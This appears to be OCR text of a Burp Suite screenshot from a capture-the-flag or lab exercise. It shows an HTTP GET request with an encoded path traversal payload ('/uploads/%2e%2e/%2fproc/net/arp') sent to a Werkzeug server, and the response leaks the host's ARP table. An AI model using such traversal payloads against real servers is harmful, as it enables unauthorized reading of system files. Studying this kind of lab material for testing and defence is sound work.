 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /uploads/%2e%2e/%2fproc/net/arp HTTP/1.1
2 Host: 10.10.11.164
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sat, 18 Jun 2022 11:04:22 GMT
4 Content-Disposition: inline; filename=arp
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Sat, 18 Jun 2022 11:04:22 GMT
8 Cache-Control: no-cache
9 ETag: "1655550262.3485136-0-548799692"
10 Date: Sat, 18 Jun 2022 11:04:22 GMT
11 Connection: close
12
13 IP address HW type Flags HW address
Mask Device
14 172.17.0.1 0x1 0x2
02:42:06:b2:31:2d * eth0
15